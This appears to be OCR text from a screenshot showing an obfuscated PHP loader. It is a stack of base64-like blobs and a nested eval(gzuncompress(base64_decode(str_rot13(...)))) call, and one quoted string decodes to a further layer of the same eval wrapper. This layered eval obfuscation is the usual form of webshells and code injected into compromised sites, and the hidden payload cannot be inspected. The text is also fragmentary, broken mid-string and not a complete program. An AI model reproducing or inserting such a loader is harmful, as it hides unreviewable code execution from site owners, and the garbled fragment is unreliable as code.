
31QRNou4ywviWbWVlWXgmJr4u7POeKRIS6fsfCfiThcxpESjMSsUI/k6
sqmQ1scrbIqeezQ6D/k2uzaagP6cKppPFFHoC7ms7vMU5DVhF38sHRut
Jy0kk86HamoiGr8rlzm/Dyl8p0NzatgYWrOevtvJp2zJJHGuRl4iThXv
8UHCpS6P7+wPujlOScunVbQpQBmrzLtH+t6JKbFnPLUefTLkXHjSosEx
qF7GBuy4quwgKAqz47e1TM1rmFGTJh9Btvokm3mEPrfRHrHrrJM+j0Ex
Fb/5/IwtpIkrrcpkQTZ0pxUfWINe718h7F+A9i/Psbn0Z9DXExFPlkmZ
NDs8WijA/Ujixyy/72ZJvXsqL7VIV3mqyHZgevSWDkCaArLszjvW0KB3
(
'ZXZhbChnenVuY29tcHJlc3MoYmFzZTY0X2RlY29kZShzdHJfcm90MT
TlltOXB5cTMrZG9RbThBL3hqaUJaNmJKZ3JzcUhBL1Jxa2I5ZHNWMTBl
NTMGg2aVJpdWR4bS9nZFM5enR6R0txN2pPWEVEMjRweEVvN0g0cXliNT
NktXUWxpUmhjWXFrUU9reloycGU5UVlxOW4xaU4ybzZSVXU5WEdyQmxM
UvemM4VHIrNnExY1V5LzBmclp5b0dPbGVBbVRVN2ZJejlPK3BHUWo2aF
akpuSnJVYUtJTzdpcVZnUjM2YllmZ1BiMXdtanphNElHYWxkcjhpaXQw
Y5OHg3cW5CR2xKYzJNeHFITzd6VmlYVUpYbjZpS0RXWGhvN0VJbThFT1
NEJHM3Z5elhvenNEdUQ5aHR4WDhsejRrZk00TGxXL1VZcklleWhUbTRq
l2Zm1yaldWWDNsc0Y0U0x6ZEpxci94OHBLTkNVQlFkMXJEUmRvVGYzWn
WThhSVdtanpjemdkbGllVkZ2dnNnTEpwdGNBcnVXekRXYzVkaW5leCsy
kpKTs='
));
eval
(gzuncompress(base64_decode(str_rot13(
'rWj
Z6bJgrsqHA/Rqkb9dsV10et/coIP5oIm6+p37H9lx/LloVZoy1gKR7Mo
o4nNtQJAfdpxT5vpv0QhPTgAdKtH5DHZjit7T6KWQliRhcYqkQOkzZ2p
REmwvQyOe/zc8Tr+6q1cUy/0frZyoGOleAmTU7fIz9O+pGQj6hYVjBU9
fgPb1wmjza4IGaldr8iit0KpEBRTcZbWLWHF9QdM26MC1SOaajbfhDNO
XgRdG9VdRmbUJgKe90NKS2UMMe29qePn54CZs4BG3vyzXozsDuD9htxX
zN4g2J+aivfmrjWVX3lsF4SLzdJqr/x8pKNCUBQd1rDRdoTf3ZtbNYQO
sgLJptcAruWzDWc5dinex+2ZmiXKO0MJnMQrSkCxI+DkLHpo6U79/h/C